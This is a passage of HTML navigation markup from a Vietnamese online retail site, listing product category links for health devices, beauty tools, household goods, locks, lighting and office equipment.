                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" title="Chăm sóc sức khỏe">
                    Chăm sóc sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-massage-143.html" title="Máy massage">&raquo;
                    Máy massage                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tap-the-duc-162.html" title="Máy tập thể dục">&raquo;
                    Máy tập thể dục                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-do-am-218.html" title="Máy tạo độ ẩm">&raquo;
                    Máy tạo độ ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tam-chuom-chan-dien-lam-nong-358.html" title="Tấm chườm, chăn điện làm nóng">&raquo;
                    Tấm chườm, chăn điện làm nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-dem-buoc-di-359.html" title="Máy đếm bước đi">&raquo;
                    Máy đếm bước đi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nam-gioi-289.html" title="Dành cho Nam giới">
                    Dành cho Nam giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-rau-146.html" title="Máy cạo râu">&raquo;
                    Máy cạo râu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tong-do-cat-toc-291.html" title="Tông đơ cắt tóc">&raquo;
                    Tông đơ cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-may-tia-long-354.html" title="Máy cạo, máy tỉa lông">&raquo;
                    Máy cạo, máy tỉa lông                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nu-gioi-290.html" title="Dành cho Nữ giới">
                    Dành cho Nữ giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-toc-144.html" title="Máy sấy tóc">&raquo;
                    Máy sấy tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-tia-long-258.html" title="Máy Cạo, tỉa lông">&raquo;
                    Máy Cạo, tỉa lông                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-kep-uon-va-duoi-toc-145.html" title="Máy kẹp, uốn và duỗi tóc">&raquo;
                    Máy kẹp, uốn và duỗi tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-lam-dep-347.html" title="Phụ kiện làm đẹp">&raquo;
                    Phụ kiện làm đẹp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cham-soc-da-387.html" title="Chăm sóc da">&raquo;
                    Chăm sóc da                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/guong-trang-diem-452.html" title="Gương trang điểm">&raquo;
                    Gương trang điểm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/keo-cat-toc-454.html" title="Kéo cắt tóc">&raquo;
                    Kéo cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/kem-cat-da-479.html" title="Kềm cắt da">&raquo;
                    Kềm cắt da                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-y-te-287.html" title="Thiết bị y tế">
                    Thiết bị y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xong-mui-hong-288.html" title="Máy xông mũi họng">&raquo;
                    Máy xông mũi họng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-huyet-ap-321.html" title="Máy đo huyết áp">&raquo;
                    Máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-duong-huyet-322.html" title="Máy đo đường huyết">&raquo;
                    Máy đo đường huyết                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-ke-dien-tu-342.html" title="Nhiệt kế điện tử">&raquo;
                    Nhiệt kế điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-luong-mo-343.html" title="Máy đo lượng mỡ">&raquo;
                    Máy đo lượng mỡ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-hong-ngoai-357.html" title="Đèn hồng ngoại">&raquo;
                    Đèn hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-may-do-huyet-ap-363.html" title="Phụ kiện máy đo huyết áp">&raquo;
                    Phụ kiện máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-va-kim-lay-mau-thu-duong-355.html" title="Que và kim lấy máu thử đường">&raquo;
                    Que và kim lấy máu thử đường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dai-co-dinh-lung-365.html" title="Đai Cố Định Lưng">&raquo;
                    Đai Cố Định Lưng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-oxy-y-te-570.html" title="Máy Tạo Oxy Y Tế">&raquo;
                    Máy Tạo Oxy Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tro-thinh-369.html" title="Máy trợ thính">&raquo;
                    Máy trợ thính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-oxy-trong-mau-va-theo-doi-nhip-tim-390.html" title="Máy đo oxy trong máu và theo dõi nhịp tim">&raquo;
                    Máy đo oxy trong máu và theo dõi nhịp tim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-am-ke-449.html" title="Nhiệt ẩm kế">&raquo;
                    Nhiệt ẩm kế                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-511.html" title="Tinh Dầu Thiên Nhiên">
                    Tinh Dầu Thiên Nhiên                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/bach-hoa-tien-loi-3.html" title="Bách Hóa Tiện Lợi">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/may-tinh-linh-kien.png" alt="Bách Hóa Tiện Lợi"> Bách Hóa Tiện Lợi </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-nha-cua-542.html" title="Vệ sinh nhà cửa">
                    Vệ sinh nhà cửa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-giat-563.html" title="Nước Giặt">&raquo;
                    Nước Giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bot-giat-543.html" title="Bột giặt">&raquo;
                    Bột giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-chen-544.html" title="Nước rửa chén">&raquo;
                    Nước rửa chén                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-xa-vai-547.html" title="Nước xả vải">&raquo;
                    Nước xả vải                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-lau-san-lau-bep-lau-kinh-545.html" title="Nước lau sàn, lau bếp, lau kính">&raquo;
                    Nước lau sàn, lau bếp, lau kính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-rua-bon-cau-nha-tam-546.html" title="Tẩy rửa bồn cầu, nhà tắm">&raquo;
                    Tẩy rửa bồn cầu, nhà tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-diet-con-trung-571.html" title="Bình Diệt Côn Trùng">&raquo;
                    Bình Diệt Côn Trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-564.html" title="Tinh dầu thiên nhiên">&raquo;
                    Tinh dầu thiên nhiên                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bo-khang-khuan-covid-19-548.html" title="Bộ Kháng khuẩn COVID-19">
                    Bộ Kháng khuẩn COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-tay-khang-khuan-549.html" title="Nước rửa tay kháng khuẩn">&raquo;
                    Nước rửa tay kháng khuẩn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khau-trang-y-te-541.html" title="Khẩu trang y tế">&raquo;
                    Khẩu trang y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-kit-test-nhanh-covid-19-565.html" title="Bộ KIT test nhanh COVID-19">&raquo;
                    Bộ KIT test nhanh COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-bao-ho-y-te-566.html" title="Đồ bảo hộ Y Tế">&raquo;
                    Đồ bảo hộ Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/la-xong-thao-duoc-578.html" title="Lá Xông Thảo Dược">&raquo;
                    Lá Xông Thảo Dược                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-thong-minh-22.html" title="KHÓA CỬA THÔNG MINH">
                    KHÓA CỬA THÔNG MINH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-44.html" title="Khoá vân tay">&raquo;
                    Khoá vân tay                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-dien-tu-45.html" title="Khoá điện tử">&raquo;
                    Khoá điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-46.html" title="Khoá cửa nhôm">&raquo;
                    Khoá cửa nhôm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-tan-co-558.html" title="Khoá vân tay Tân cổ">&raquo;
                    Khoá vân tay Tân cổ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-15.html" title="KHÓA CỬA">
                    KHÓA CỬA                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-tay-nam-tron-559.html" title="Khóa tay nắm tròn">&raquo;
                    Khóa tay nắm tròn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-treo-560.html" title="Khóa treo">&raquo;
                    Khóa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cong-561.html" title="Khóa cổng">&raquo;
                    Khóa cổng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-562.html" title="Khóa cửa nhôm">&raquo;
                    Khóa cửa nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-thuoc-gia-dinh-567.html" title="Tủ Thuốc Gia Đình">
                    Tủ Thuốc Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-ca-nhan-23.html" title="Chăm sóc cá nhân">
                    Chăm sóc cá nhân                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-suc-mieng-568.html" title="Nước súc miệng">&raquo;
                    Nước súc miệng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-mui-569.html" title="Vệ sinh mũi">&raquo;
                    Vệ sinh mũi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/duoc-my-pham-52.html" title="Dược Mỹ Phẩm">
                    Dược Mỹ Phẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thuc-pham-chuc-nang-53.html" title="Thực phẩm chức năng">
                    Thực phẩm chức năng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/nha-cua-vat-dung-doi-song-286.html" title="Nhà cửa, vật dụng Đời sống">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/nha-cua-doi-song.png" alt="Nhà cửa, vật dụng Đời sống"> Nhà cửa, vật dụng Đời sống </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dinh-159.html" title="ĐỒ NHỰA GIA ĐÌNH">
                    ĐỒ NHỰA GIA ĐÌNH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-dung-quan-ao-314.html" title="Tủ nhựa đựng quần áo">&raquo;
                    Tủ nhựa đựng quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-da-thung-da-nhua-551.html" title="Bình đá & Thùng đá nhựa">&raquo;
                    Bình đá & Thùng đá nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-gao-552.html" title="Thùng đựng gạo">&raquo;
                    Thùng đựng gạo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-rac-553.html" title="Thùng đựng rác">&raquo;
                    Thùng đựng rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ke-nhua-554.html" title="Kệ nhựa">&raquo;
                    Kệ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" title="Giỏ & Sọt nhựa">&raquo;
                    Giỏ & Sọt nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thau-ro-nhua-556.html" title="Thau & Rổ nhựa">&raquo;
                    Thau & Rổ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khay-com-up-ly-557.html" title="Khay cơm & Úp ly">&raquo;
                    Khay cơm & Úp ly                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cay-lau-nha-360-do-87.html" title="Cây lau nhà 360 độ">
                    Cây lau nhà 360 độ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-thong-minh-312.html" title="Đồ dùng thông minh">
                    Đồ dùng thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-thong-cong-451.html" title="Dụng cụ thông cống">&raquo;
                    Dụng cụ thông cống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-say-tay-453.html" title="Máy sấy tay">
                    Máy sấy tay                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/can-can-dien-tu-349.html" title="Cân, Cân điện tử">
                    Cân, Cân điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-suc-khoe-222.html" title="Cân sức khỏe">&raquo;
                    Cân sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-treo-351.html" title="Cân treo">&raquo;
                    Cân treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-tre-em-352.html" title="Cân trẻ em">&raquo;
                    Cân trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-dong-ho-350.html" title="Cân đồng hồ">&raquo;
                    Cân đồng hồ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-nha-bep-383.html" title="Cân nhà bếp">&raquo;
                    Cân nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-hanh-ly-384.html" title="Cân hành lý">&raquo;
                    Cân hành lý                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" title="Tủ giày dép">
                    Tủ giày dép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-dung-quan-ao-371.html" title="Tủ đựng quần áo">&raquo;
                    Tủ đựng quần áo                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/vot-muoi-dien-den-bat-muoi-388.html" title="Vợt muỗi điện - Đèn bắt muỗi">
                    Vợt muỗi điện - Đèn bắt muỗi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-pccc-409.html" title="Thiết bị PCCC">
                    Thiết bị PCCC                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-chua-chay-410.html" title="Bình chữa cháy">&raquo;
                    Bình chữa cháy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/men-chong-chay-411.html" title="Mền chống cháy">&raquo;
                    Mền chống cháy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-led-philips-412.html" title="Đèn Led Philips">
                    Đèn Led Philips                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-cong-suat-lon-577.html" title="Đèn Led Công Suất Lớn">&raquo;
                    Đèn Led Công Suất Lớn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bong-den-led-compact-413.html" title="Bóng Đèn Led & Compact">&raquo;
                    Bóng Đèn Led & Compact                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-van-phong-522.html" title="Đèn bàn học sinh, văn phòng">&raquo;
                    Đèn bàn học sinh, văn phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-tuyp-414.html" title="Đèn Led Tuýp">&raquo;
                    Đèn Led Tuýp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-trang-tri-465.html" title="Đèn trang trí">&raquo;
                    Đèn trang trí                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-op-tran-417.html" title="Đèn Led ốp trần">&raquo;
                    Đèn Led ốp trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-pha-ngoai-troi-492.html" title="Đèn pha ngoài trời">&raquo;
                    Đèn pha ngoài trời                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/moc-treo-gia-phoi-ke-431.html" title="Móc treo, Giá phơi, Kệ">
                    Móc treo, Giá phơi, Kệ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/san-pham-theo-mua-439.html" title="Sản phẩm theo mùa">
                    Sản phẩm theo mùa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-quan-ao-260.html" title="Máy sấy quần áo">&raquo;
                    Máy sấy quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-suoi-dau-442.html" title="Máy sưởi dầu">&raquo;
                    Máy sưởi dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-suoi-440.html" title="Đèn sưởi">&raquo;
                    Đèn sưởi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-suoi-441.html" title="Quạt sưởi">&raquo;
                    Quạt sưởi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/keo-chuyen-dung-455.html" title="Kéo chuyên dụng">
                    Kéo chuyên dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-cac-loai-463.html" title="Đèn các loại">
                    Đèn các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-sac-213.html" title="Đèn sạc">&raquo;
                    Đèn sạc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-489.html" title="Đèn bàn học sinh">&raquo;
                    Đèn bàn học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-xong-tinh-dau-510.html" title="Đèn xông tinh dầu">&raquo;
                    Đèn xông tinh dầu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dung-474.html" title="Đồ nhựa gia dụng">
                    Đồ nhựa gia dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-viet-tiep-483.html" title="Khóa Việt Tiệp">
                    Khóa Việt Tiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-treo-484.html" title="Khóa cửa treo">&raquo;
                    Khóa cửa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-xe-may-485.html" title="Khóa xe máy">&raquo;
                    Khóa xe máy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-dien-490.html" title="Phụ Kiện Điện">
                    Phụ Kiện Điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/o-cam-dien-noi-dai-491.html" title="Ổ cắm điện nối dài">&raquo;
                    Ổ cắm điện nối dài                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dung-cu-phong-tam-496.html" title="Dụng cụ phòng tắm">
                    Dụng cụ phòng tắm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ket-sat-520.html" title="Két sắt">
                    Két sắt                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-tu-go-550.html" title="TỦ NHỰA & TỦ GỖ">
                    TỦ NHỰA & TỦ GỖ                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/dien-co-dung-cu-330.html" title="Điện cơ & dụng cụ">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-co.png" alt="Điện cơ & dụng cụ"> Điện cơ & dụng cụ </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-han-phu-kien-172.html" title="Máy hàn & phụ kiện">
                    Máy hàn & phụ kiện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-han-dien-173.html" title="Máy hàn điện">&raquo;
                    Máy hàn điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-han-174.html" title="Que hàn">&raquo;
                    Que hàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-sac-binh-ac-quy-252.html" title="Máy sạc bình ắc quy">&raquo;
                    Máy sạc bình ắc quy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thang-nhom-422.html" title="Thang nhôm">
                    Thang nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xit-rua-ap-luc-338.html" title="Máy xịt rửa áp lực">
                    Máy xịt rửa áp lực                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-day-hang-423.html" title="Xe đẩy hàng">
                    Xe đẩy hàng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-van-phong-5.html" title="Thiết Bị Văn Phòng">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/vi-tinh-thiet-bi1.png" alt="Thiết Bị Văn Phòng"> Thiết Bị Văn Phòng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-chieu-125.html" title="Máy chiếu">
                    Máy chiếu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cham-cong-128.html" title="Máy chấm công">
                    Máy chấm công                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dem-tien-135.html" title="Máy đếm tiền">
                    Máy đếm tiền                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-in-212.html" title="Máy in">
                    Máy in                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-ma-vach-204.html" title="Máy in mã vạch">&raquo;
                    Máy in mã vạch                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-kim-331.html" title="Máy in kim">&raquo;
                    Máy in kim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-laser-332.html" title="Máy in laser">&raquo;
                    Máy in laser                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-doc-ma-vach-205.html" title="Đầu đọc mã vạch">
                    Đầu đọc mã vạch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-huy-tai-lieu-169.html" title="Máy hủy tài liệu">
                    Máy hủy tài liệu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-mang-186.html" title="Thiết Bị Mạng">
                    Thiết Bị Mạng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/wireless-187.html" title="Wireless">&raquo;
                    Wireless                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-wifi-188.html" title="USB Wifi">&raquo;
                    USB Wifi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/switch-189.html" title="Switch">&raquo;
                    Switch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-hitech-190.html" title="Phụ kiện Hitech">
                    Phụ kiện Hitech                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/pin-sac-du-phong-237.html" title="Pin sạc dự phòng">&raquo;
                    Pin sạc dự phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-flash-disk-191.html" title="USB - Flash Disk">&raquo;
                    USB - Flash Disk                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/the-nho-memory-card-193.html" title="Thẻ nhớ - Memory Card">&raquo;
                    Thẻ nhớ - Memory Card                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mouse-chuot-vi-tinh-194.html" title="Mouse - Chuột vi tính">&raquo;
                    Mouse - Chuột vi tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/headphone-tai-nghe-bluetooth-196.html" title="Headphone - Tai nghe Bluetooth">&raquo;
                    Headphone - Tai nghe Bluetooth                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/fan-de-tan-nhiet-laptop-244.html" title="Fan Đế tản nhiệt Laptop">&raquo;
                    Fan Đế tản nhiệt Laptop                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loa-vi-tinh-337.html" title="Loa Vi Tính">&raquo;
                    Loa Vi Tính                    </a></div>
